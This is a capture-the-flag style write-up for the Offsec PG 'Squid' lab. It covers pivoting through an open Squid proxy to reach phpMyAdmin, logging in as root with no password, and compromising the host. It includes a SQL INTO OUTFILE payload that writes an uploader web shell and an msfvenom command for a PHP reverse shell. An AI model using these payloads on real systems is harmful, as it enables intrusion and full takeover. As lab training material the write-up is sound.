Squid – Offsec PG Practice
Lets start by gathering the nmaps scans. I always do a basic scan and then a detailed scan based off the port returned.
nmap -T4 -p- 192.168.212.189
sudo nmap -A -O -p 135,139,445,3128 192.168.212.189

As we can see from the scan, we have rpc on 135, smb on 139/445 and a webserver on 3128. I started with smb, running netexec, testing for null sessions, and running enum4linux, but I wasn’t able to get any useful information. I then navigated to the webserver and was greeted with a 404 Squid Proxy page. Because this is a proxy, the nmap scan would not have reached to any other pages.
I went into foxyproxy and created a new proxy connection as shown here:

With the web proxy setup, I could now check for other web pages on other ports. Nmap is capable of doing this through a proxy, or you could use proxychains with nmap, or you could use the Squid Pivoting Open Port Scanner (spose.py) found at https://github.com/aancw/spose, as I did. The key here is that you will also need to download the url_request.py which is a module that spose.py needs to function.
With the downloads done, I then ran the following:
python spose.py –proxy 192.168.212.189:3128 –target 192.168.212.189

Spose.py tells us that mysql is open on 3306 and that there is another webserver on 8080. Had we not setup the new proxy in foxyproxy, we would not be able to navigate to 8080. We arrive at a Wampserver config page. At the bottom of the page is a link to phpmyadmin. This brings us to the admin login page for phpmyadmin. I was able to login using root:(no password).
Now that we are inside the phpmyadmin section, we can enumerate the mysql databases. I looked around but couldn’t find any logins. On the SQL tab, there was a block to enter SQL commands at. I found an SQL command that creates an ‘uploader.php’ page, with a simple google search.
SELECT
“\’;echo \’
\’; if( $_POST[\’_upl\’] == \”Upload\” ) { if(@copy($_FILES[\’file\’][\’tmp_name\’], $_FILES[\’file\’][\’name\’])) { echo \’Upload Done.
\’; }else { echo \’Upload Failed.
\’; }}?>”
INTO OUTFILE ‘C:/wamp/www/uploader.php’;

After sending this through, we can then navigate to 192.168.212.189:8080/uploader.php which allows us to upload a reverse shell:

I created letmein.php reverse shell using a non-meterpreter payload in msfvenom.
msfvenom -p php/reverse_php LHOST= LPORT= -f raw > letmein.php


I then uploaded this shell and navigated to /shell.php to activate it after setting up a netcat listener, and we get the initial foothold on the machine! What’s more, we are already NT Authority/System!

All that’s left to do now is get the flags!